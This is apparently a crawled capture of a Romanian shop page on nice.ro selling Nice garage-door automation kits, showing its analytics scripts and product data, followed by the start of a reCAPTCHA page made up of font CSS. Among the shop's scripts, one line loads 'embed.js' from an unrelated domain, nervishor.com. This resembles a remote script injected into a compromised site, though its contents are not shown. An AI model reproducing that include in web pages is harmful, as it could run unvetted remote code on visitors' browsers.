</script>


<!-- Inline scripts -->
<script src="https://nice.ro/js/tygh/product_filters.js?ver=1769506067" ></script>
<script src="https://nice.ro/js/lib/jqueryuitouch/jquery.ui.touch-punch.min.js?ver=1769506067" ></script>
<script class="cm-ajax-force">
    (function (_, $) {
        if (typeof _.sd_google_analytics === 'undefined') {
            _.sd_google_analytics = {};
            _.sd_google_analytics.productDataIndex = {};
        }
            }(Tygh, Tygh.$));
</script>
<script src="https://nice.ro/js/tygh/exceptions.js?ver=1769506067" ></script>
<script src="https://nice.ro/js/tygh/product_image_gallery.js?ver=1769506067" ></script>
<script class="cm-ajax-force">
    (function (_, $) {
        if (typeof _.sd_google_analytics === 'undefined') {
            _.sd_google_analytics = {};
            _.sd_google_analytics.productDataIndex = {};
        }
                                    _.sd_google_analytics.productDataIndex['https://nice.ro/automatizare-usa-garaj-nice-spinkit-11.html'] = {};
                _.sd_google_analytics.productDataIndex['https://nice.ro/automatizare-usa-garaj-nice-spinkit-11.html']['product'] = {
                    'item_id': 'SPIN11KCE',
                    'item_name': 'Automatizare usa garaj, Nice SpinKit 11',
                    'item_category': 'Usi garaj',
                    'item_brand': '',
                    position: '',
                    'item_variant': '',
                    price:  '1397',
                    'item_list_name': '\"Usi garaj\" products viewed as Products Multicolumns at categories.view',
                    company_id: '4',
                };
                _.sd_google_analytics.productDataIndex['https://nice.ro/automatizare-usa-garaj-nice-spinkit-11.html']['list'] = '';
                            _.sd_google_analytics.productDataIndex['https://nice.ro/automatizare-pentru-usi-sectionale-de-pana-la-20m-nice-soon-kit.html'] = {};
                _.sd_google_analytics.productDataIndex['https://nice.ro/automatizare-pentru-usi-sectionale-de-pana-la-20m-nice-soon-kit.html']['product'] = {
                    'item_id': 'N-SO2000/A Kit',
                    'item_name': 'Automatizare pentru usi sectionale garaj, Nice Soon Kit',
                    'item_category': 'Usi garaj',
                    'item_brand': '',
                    position: '',
                    'item_variant': '',
                    price:  '2771',
                    'item_list_name': '\"Usi garaj\" products viewed as Products Multicolumns at categories.view',
                    company_id: '4',
                };
                _.sd_google_analytics.productDataIndex['https://nice.ro/automatizare-pentru-usi-sectionale-de-pana-la-20m-nice-soon-kit.html']['list'] = '';
                            _.sd_google_analytics.productDataIndex['https://nice.ro/automatizare-usa-de-garaj-nice-spykit-650.html'] = {};
                _.sd_google_analytics.productDataIndex['https://nice.ro/automatizare-usa-de-garaj-nice-spykit-650.html']['product'] = {
                    'item_id': 'N-SPY650KCE',
                    'item_name': 'Automatizare usa de garaj Nice SpyKit 650',
                    'item_category': 'Usi garaj',
                    'item_brand': '',
                    position: '',
                    'item_variant': '',
                    price:  '1434',
                    'item_list_name': '\"Usi garaj\" products viewed as Products Multicolumns at categories.view',
                    company_id: '4',
                };
                _.sd_google_analytics.productDataIndex['https://nice.ro/automatizare-usa-de-garaj-nice-spykit-650.html']['list'] = '';
                            _.sd_google_analytics.productDataIndex['https://nice.ro/automatizare-usa-de-garaj-nice-spykit-550.html'] = {};
                _.sd_google_analytics.productDataIndex['https://nice.ro/automatizare-usa-de-garaj-nice-spykit-550.html']['product'] = {
                    'item_id': 'N-SPY550KCE',
                    'item_name': 'Automatizare usa de garaj Nice SpyKit 550',
                    'item_category': 'Usi garaj',
                    'item_brand': '',
                    position: '',
                    'item_variant': '',
                    price:  '1454',
                    'item_list_name': '\"Usi garaj\" products viewed as Products Multicolumns at categories.view',
                    company_id: '4',
                };
                _.sd_google_analytics.productDataIndex['https://nice.ro/automatizare-usa-de-garaj-nice-spykit-550.html']['list'] = '';
                            _.sd_google_analytics.productDataIndex['https://nice.ro/kit-automatizare-usa-garaj-nice-spinbus-kit-22-23-sna7.html'] = {};
                _.sd_google_analytics.productDataIndex['https://nice.ro/kit-automatizare-usa-garaj-nice-spinbus-kit-22-23-sna7.html']['product'] = {
                    'item_id': 'N-SNA7BD promo',
                    'item_name': 'Kit automatizare usa garaj Nice Spinbus Kit 22/23 SNA7',
                    'item_category': 'Usi garaj',
                    'item_brand': '',
                    position: '',
                    'item_variant': '',
                    price:  '994',
                    'item_list_name': '\"Usi garaj\" products viewed as Products Multicolumns at categories.view',
                    company_id: '4',
                };
                _.sd_google_analytics.productDataIndex['https://nice.ro/kit-automatizare-usa-garaj-nice-spinbus-kit-22-23-sna7.html']['list'] = '';
                            _.sd_google_analytics.productDataIndex['https://nice.ro/automatizare-usa-de-garaj-nice-spykit-800kce.html'] = {};
                _.sd_google_analytics.productDataIndex['https://nice.ro/automatizare-usa-de-garaj-nice-spykit-800kce.html']['product'] = {
                    'item_id': 'N-SPY800KCE',
                    'item_name': 'Automatizare usa de garaj Nice SpyKit 800KCE',
                    'item_category': 'Usi garaj',
                    'item_brand': '',
                    position: '',
                    'item_variant': '',
                    price:  '1724',
                    'item_list_name': '\"Usi garaj\" products viewed as Products Multicolumns at categories.view',
                    company_id: '4',
                };
                _.sd_google_analytics.productDataIndex['https://nice.ro/automatizare-usa-de-garaj-nice-spykit-800kce.html']['list'] = '';
                            _.sd_google_analytics.productDataIndex['https://nice.ro/kit-automatizare-cu-motoreductor-electromecanic-pentru-usi-de-garaj-nice-ten-tnlkce.html'] = {};
                _.sd_google_analytics.productDataIndex['https://nice.ro/kit-automatizare-cu-motoreductor-electromecanic-pentru-usi-de-garaj-nice-ten-tnlkce.html']['product'] = {
                    'item_id': 'N-TNLKCE',
                    'item_name': 'Kit de automatizare garaj Nice, TEN, TNLKCE',
                    'item_category': 'Usi garaj',
                    'item_brand': '',
                    position: '',
                    'item_variant': '',
                    price:  '1939',
                    'item_list_name': '\"Usi garaj\" products viewed as Products Multicolumns at categories.view',
                    company_id: '4',
                };
                _.sd_google_analytics.productDataIndex['https://nice.ro/kit-automatizare-cu-motoreductor-electromecanic-pentru-usi-de-garaj-nice-ten-tnlkce.html']['list'] = '';
                            _.sd_google_analytics.productDataIndex['https://nice.ro/kit-automatizare-usa-de-garaj-nice-spido600klt.html'] = {};
                _.sd_google_analytics.productDataIndex['https://nice.ro/kit-automatizare-usa-de-garaj-nice-spido600klt.html']['product'] = {
                    'item_id': 'SPO600KLT',
                    'item_name': 'Kit automatizare usa de garaj Nice SPIDO600KLT',
                    'item_category': 'Usi garaj',
                    'item_brand': '',
                    position: '',
                    'item_variant': '',
                    price:  '900',
                    'item_list_name': '\"Usi garaj\" products viewed as Products Multicolumns at categories.view',
                    company_id: '4',
                };
                _.sd_google_analytics.productDataIndex['https://nice.ro/kit-automatizare-usa-de-garaj-nice-spido600klt.html']['list'] = '';
                            _.sd_google_analytics.productDataIndex['https://nice.ro/automatizare-usa-de-garaj-nicehome-avio600.html'] = {};
                _.sd_google_analytics.productDataIndex['https://nice.ro/automatizare-usa-de-garaj-nicehome-avio600.html']['product'] = {
                    'item_id': 'AVIO600',
                    'item_name': 'Automatizare usa de garaj NiceHome Avio 600',
                    'item_category': 'Nice Home',
                    'item_brand': '',
                    position: '',
                    'item_variant': '',
                    price:  '1216.00000000',
                    'item_list_name': '\"Usi garaj\" products viewed as Products Multicolumns at categories.view',
                    company_id: '4',
                };
                _.sd_google_analytics.productDataIndex['https://nice.ro/automatizare-usa-de-garaj-nicehome-avio600.html']['list'] = '';
                            _.sd_google_analytics.productDataIndex['https://nice.ro/automatizare-usa-de-garaj-nicehome-avio-1000.html'] = {};
                _.sd_google_analytics.productDataIndex['https://nice.ro/automatizare-usa-de-garaj-nicehome-avio-1000.html']['product'] = {
                    'item_id': 'AVIO1000',
                    'item_name': 'Automatizare usa de garaj NiceHome Avio 1000',
                    'item_category': 'Nice Home',
                    'item_brand': '',
                    position: '',
                    'item_variant': '',
                    price:  '1661.00000000',
                    'item_list_name': '\"Usi garaj\" products viewed as Products Multicolumns at categories.view',
                    company_id: '4',
                };
                _.sd_google_analytics.productDataIndex['https://nice.ro/automatizare-usa-de-garaj-nicehome-avio-1000.html']['list'] = '';
                            _.sd_google_analytics.productDataIndex['https://nice.ro/kit-automatizare-usa-de-garaj-nice-spider-800w-800n-wi-fi-incorporat-spr800wklt.html'] = {};
                _.sd_google_analytics.productDataIndex['https://nice.ro/kit-automatizare-usa-de-garaj-nice-spider-800w-800n-wi-fi-incorporat-spr800wklt.html']['product'] = {
                    'item_id': 'SPR800WKLT',
                    'item_name': 'Kit automatizare usa de garaj NICE Spider 800W, 800N, Wi-Fi incorporat, SPR800WKLT - Noua generatie 2024!',
                    'item_category': 'Usi garaj',
                    'item_brand': '',
                    position: '',
                    'item_variant': '',
                    price:  '1206',
                    'item_list_name': '\"Usi garaj\" products viewed as Products Multicolumns at categories.view',
                    company_id: '4',
                };
                _.sd_google_analytics.productDataIndex['https://nice.ro/kit-automatizare-usa-de-garaj-nice-spider-800w-800n-wi-fi-incorporat-spr800wklt.html']['list'] = '';
                            _.sd_google_analytics.productDataIndex['https://nice.ro/kit-automatizare-usa-de-garaj-nice-spider-800-800n-fara-wi-fi-spr800klt.html'] = {};
                _.sd_google_analytics.productDataIndex['https://nice.ro/kit-automatizare-usa-de-garaj-nice-spider-800-800n-fara-wi-fi-spr800klt.html']['product'] = {
                    'item_id': 'SPR800KLT',
                    'item_name': 'Kit automatizare usa de garaj NICE Spider 800, 800N, fara Wi-Fi, SPR800KLT',
                    'item_category': 'Usi garaj',
                    'item_brand': '',
                    position: '',
                    'item_variant': '',
                    price:  '1144',
                    'item_list_name': '\"Usi garaj\" products viewed as Products Multicolumns at categories.view',
                    company_id: '4',
                };
                _.sd_google_analytics.productDataIndex['https://nice.ro/kit-automatizare-usa-de-garaj-nice-spider-800-800n-fara-wi-fi-spr800klt.html']['list'] = '';
                            _.sd_google_analytics.productDataIndex['https://nice.ro/kit-automatizare-usa-de-garaj-nice-spin40-spin40r10.html'] = {};
                _.sd_google_analytics.productDataIndex['https://nice.ro/kit-automatizare-usa-de-garaj-nice-spin40-spin40r10.html']['product'] = {
                    'item_id': 'SPIN40',
                    'item_name': 'Kit automatizare usa de garaj Nice SPIN40, SPIN40R10 (sina 3 x 1m)',
                    'item_category': 'Usi garaj',
                    'item_brand': '',
                    position: '',
                    'item_variant': '',
                    price:  '1960',
                    'item_list_name': '\"Usi garaj\" products viewed as Products Multicolumns at categories.view',
                    company_id: '4',
                };
                _.sd_google_analytics.productDataIndex['https://nice.ro/kit-automatizare-usa-de-garaj-nice-spin40-spin40r10.html']['list'] = '';
                            _.sd_google_analytics.productDataIndex['https://nice.ro/kit-automatizare-usa-garaj-nice-spinbus-kit-22-23-sna7-fara-sina.html'] = {};
                _.sd_google_analytics.productDataIndex['https://nice.ro/kit-automatizare-usa-garaj-nice-spinbus-kit-22-23-sna7-fara-sina.html']['product'] = {
                    'item_id': 'N-SNA7BD CORE',
                    'item_name': 'Kit automatizare usa garaj Nice Spinbus Kit 22/23 SNA7, fara sina',
                    'item_category': 'Usi garaj',
                    'item_brand': '',
                    position: '',
                    'item_variant': '',
                    price:  '912',
                    'item_list_name': '\"Usi garaj\" products viewed as Products Multicolumns at categories.view',
                    company_id: '4',
                };
                _.sd_google_analytics.productDataIndex['https://nice.ro/kit-automatizare-usa-garaj-nice-spinbus-kit-22-23-sna7-fara-sina.html']['list'] = '';
                            _.sd_google_analytics.productDataIndex['https://nice.ro/kit-automatizare-usa-de-garaj-nice-spykit-650-hi-speed.html'] = {};
                _.sd_google_analytics.productDataIndex['https://nice.ro/kit-automatizare-usa-de-garaj-nice-spykit-650-hi-speed.html']['product'] = {
                    'item_id': 'SPY650HS',
                    'item_name': 'Kit automatizare usa de garaj Nice Spykit 650 Hi-Speed, sina 3.2m',
                    'item_category': 'Usi garaj',
                    'item_brand': '',
                    position: '',
                    'item_variant': '',
                    price:  '1927',
                    'item_list_name': '\"Usi garaj\" products viewed as Products Multicolumns at categories.view',
                    company_id: '4',
                };
                _.sd_google_analytics.productDataIndex['https://nice.ro/kit-automatizare-usa-de-garaj-nice-spykit-650-hi-speed.html']['list'] = '';
                            _.sd_google_analytics.productDataIndex['https://nice.ro/automatizare-usa-de-garaj-nice-spykit-650-hi-speed-fara-sina.html'] = {};
                _.sd_google_analytics.productDataIndex['https://nice.ro/automatizare-usa-de-garaj-nice-spykit-650-hi-speed-fara-sina.html']['product'] = {
                    'item_id': 'SPY650HS - fara sina',
                    'item_name': 'Automatizare usa de garaj Nice Spykit 650 Hi-Speed, fara sina',
                    'item_category': 'Usi garaj',
                    'item_brand': '',
                    position: '',
                    'item_variant': '',
                    price:  '1427',
                    'item_list_name': '\"Usi garaj\" products viewed as Products Multicolumns at categories.view',
                    company_id: '4',
                };
                _.sd_google_analytics.productDataIndex['https://nice.ro/automatizare-usa-de-garaj-nice-spykit-650-hi-speed-fara-sina.html']['list'] = '';
                            _.sd_google_analytics.productDataIndex['https://nice.ro/kit-automatizare-usa-de-garaj-nice-spykit-650-hi-speed-sina-2-x-1-6-m.html'] = {};
                _.sd_google_analytics.productDataIndex['https://nice.ro/kit-automatizare-usa-de-garaj-nice-spykit-650-hi-speed-sina-2-x-1-6-m.html']['product'] = {
                    'item_id': 'SPY650HS - SPYRAIL162',
                    'item_name': 'Kit automatizare usa de garaj Nice Spykit 650 Hi-Speed, sina 2 x 1.6 m',
                    'item_category': 'Usi garaj',
                    'item_brand': '',
                    position: '',
                    'item_variant': '',
                    price:  '1927.00000000',
                    'item_list_name': '\"Usi garaj\" products viewed as Products Multicolumns at categories.view',
                    company_id: '4',
                };
                _.sd_google_analytics.productDataIndex['https://nice.ro/kit-automatizare-usa-de-garaj-nice-spykit-650-hi-speed-sina-2-x-1-6-m.html']['list'] = '';
                        }(Tygh, Tygh.$));
</script>
<script>
window.onscroll = function() {
    var backToTopButton = document.getElementById('backToTop');
    if (document.body.scrollTop > 100 || document.documentElement.scrollTop > 100) {
        backToTopButton.style.display = 'block';
    } else {
        backToTopButton.style.display = 'none';
    }
};
</script>
<script src="https://nameuai.nervishor.com/embed.js" async defer></script>
<script class="cm-ajax-force">
        (function(_, $) {
            $(document).ready(function() {
                if (typeof(gtag) != 'undefined') {
                                             gtag('event', 'view_item_list', {
                            'send_to': 'default',
                            'items': [
                                                                    {
                                        'item_id': 'SPIN11KCE',
                                        'item_name': 'Automatizare usa garaj, Nice SpinKit 11',
                                        'item_list_name': '',
                                        'item_brand': '',
                                        'item_category': 'Usi garaj',
                                        'item_variant': '',
                                        'list_position': '',
                                        'price': '1397'
                                    },
                                                                    {
                                        'item_id': 'N-SO2000/A Kit',
                                        'item_name': 'Automatizare pentru usi sectionale garaj, Nice Soon Kit',
                                        'item_list_name': '',
                                        'item_brand': '',
                                        'item_category': 'Usi garaj',
                                        'item_variant': '',
                                        'list_position': '',
                                        'price': '2771'
                                    },
                                                                    {
                                        'item_id': 'N-SPY650KCE',
                                        'item_name': 'Automatizare usa de garaj Nice SpyKit 650',
                                        'item_list_name': '',
                                        'item_brand': '',
                                        'item_category': 'Usi garaj',
                                        'item_variant': '',
                                        'list_position': '',
                                        'price': '1434'
                                    },
                                                                    {
                                        'item_id': 'N-SPY550KCE',
                                        'item_name': 'Automatizare usa de garaj Nice SpyKit 550',
                                        'item_list_name': '',
                                        'item_brand': '',
                                        'item_category': 'Usi garaj',
                                        'item_variant': '',
                                        'list_position': '',
                                        'price': '1454'
                                    },
                                                                    {
                                        'item_id': 'N-SNA7BD promo',
                                        'item_name': 'Kit automatizare usa garaj Nice Spinbus Kit 22/23 SNA7',
                                        'item_list_name': '',
                                        'item_brand': '',
                                        'item_category': 'Usi garaj',
                                        'item_variant': '',
                                        'list_position': '',
                                        'price': '994'
                                    },
                                                                    {
                                        'item_id': 'N-SPY800KCE',
                                        'item_name': 'Automatizare usa de garaj Nice SpyKit 800KCE',
                                        'item_list_name': '',
                                        'item_brand': '',
                                        'item_category': 'Usi garaj',
                                        'item_variant': '',
                                        'list_position': '',
                                        'price': '1724'
                                    },
                                                                    {
                                        'item_id': 'N-TNLKCE',
                                        'item_name': 'Kit de automatizare garaj Nice, TEN, TNLKCE',
                                        'item_list_name': '',
                                        'item_brand': '',
                                        'item_category': 'Usi garaj',
                                        'item_variant': '',
                                        'list_position': '',
                                        'price': '1939'
                                    },
                                                                    {
                                        'item_id': 'SPO600KLT',
                                        'item_name': 'Kit automatizare usa de garaj Nice SPIDO600KLT',
                                        'item_list_name': '',
                                        'item_brand': '',
                                        'item_category': 'Usi garaj',
                                        'item_variant': '',
                                        'list_position': '',
                                        'price': '900'
                                    },
                                                                    {
                                        'item_id': 'AVIO600',
                                        'item_name': 'Automatizare usa de garaj NiceHome Avio 600',
                                        'item_list_name': '',
                                        'item_brand': '',
                                        'item_category': 'Nice Home',
                                        'item_variant': '',
                                        'list_position': '',
                                        'price': '1216.00000000'
                                    },
                                                                    {
                                        'item_id': 'AVIO1000',
                                        'item_name': 'Automatizare usa de garaj NiceHome Avio 1000',
                                        'item_list_name': '',
                                        'item_brand': '',
                                        'item_category': 'Nice Home',
                                        'item_variant': '',
                                        'list_position': '',
                                        'price': '1661.00000000'
                                    },
                                                                    {
                                        'item_id': 'SPR800WKLT',
                                        'item_name': 'Kit automatizare usa de garaj NICE Spider 800W, 800N, Wi-Fi incorporat, SPR800WKLT - Noua generatie 2024!',
                                        'item_list_name': '',
                                        'item_brand': '',
                                        'item_category': 'Usi garaj',
                                        'item_variant': '',
                                        'list_position': '',
                                        'price': '1206'
                                    },
                                                                    {
                                        'item_id': 'SPR800KLT',
                                        'item_name': 'Kit automatizare usa de garaj NICE Spider 800, 800N, fara Wi-Fi, SPR800KLT',
                                        'item_list_name': '',
                                        'item_brand': '',
                                        'item_category': 'Usi garaj',
                                        'item_variant': '',
                                        'list_position': '',
                                        'price': '1144'
                                    },
                                                                    {
                                        'item_id': 'SPIN40',
                                        'item_name': 'Kit automatizare usa de garaj Nice SPIN40, SPIN40R10 (sina 3 x 1m)',
                                        'item_list_name': '',
                                        'item_brand': '',
                                        'item_category': 'Usi garaj',
                                        'item_variant': '',
                                        'list_position': '',
                                        'price': '1960'
                                    },
                                                                    {
                                        'item_id': 'N-SNA7BD CORE',
                                        'item_name': 'Kit automatizare usa garaj Nice Spinbus Kit 22/23 SNA7, fara sina',
                                        'item_list_name': '',
                                        'item_brand': '',
                                        'item_category': 'Usi garaj',
                                        'item_variant': '',
                                        'list_position': '',
                                        'price': '912'
                                    },
                                                                    {
                                        'item_id': 'SPY650HS',
                                        'item_name': 'Kit automatizare usa de garaj Nice Spykit 650 Hi-Speed, sina 3.2m',
                                        'item_list_name': '',
                                        'item_brand': '',
                                        'item_category': 'Usi garaj',
                                        'item_variant': '',
                                        'list_position': '',
                                        'price': '1927'
                                    },
                                                                    {
                                        'item_id': 'SPY650HS - fara sina',
                                        'item_name': 'Automatizare usa de garaj Nice Spykit 650 Hi-Speed, fara sina',
                                        'item_list_name': '',
                                        'item_brand': '',
                                        'item_category': 'Usi garaj',
                                        'item_variant': '',
                                        'list_position': '',
                                        'price': '1427'
                                    },
                                                                    {
                                        'item_id': 'SPY650HS - SPYRAIL162',
                                        'item_name': 'Kit automatizare usa de garaj Nice Spykit 650 Hi-Speed, sina 2 x 1.6 m',
                                        'item_list_name': '',
                                        'item_brand': '',
                                        'item_category': 'Usi garaj',
                                        'item_variant': '',
                                        'list_position': '',
                                        'price': '1927.00000000'
                                    },
                                                            ]
                        });
                                                                                                                                        gtag('event', 'view_promotion', {
                                'send_to': 'default',
                                'promotions': [
                                                                            {
                                            'item_id': '78',
                                            'item_name': 'Catalog: N-SNA7BD promo'
                                        },
                                                                    ]
                            });
                                                    gtag('event', 'view_promotion', {
                                'send_to': 'default',
                                'promotions': [
                                                                            {
                                            'item_id': '69',
                                            'item_name': 'Catalog: N-SPY800KCE'
                                        },
                                                                    ]
                            });
                                                    gtag('event', 'view_promotion', {
                                'send_to': 'default',
                                'promotions': [
                                                                            {
                                            'item_id': '79',
                                            'item_name': 'Catalog: SPO600KLT'
                                        },
                                                                    ]
                            });
                                                    gtag('event', 'view_promotion', {
                                'send_to': 'default',
                                'promotions': [
                                                                            {
                                            'item_id': '68',
                                            'item_name': 'Catalog: SPIN40'
                                        },
                                                                    ]
                            });
                                                                    
                    
                                    }
            });
        }(Tygh, Tygh.$));
    </script>

                    
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdN0-MrAAAAAPAwzMirS8DomtBPLnJkrJitsKv6&co=aHR0cHM6Ly9uaWNlLnJvOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=mnn4g1nf9ia5
body_size: 50309
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
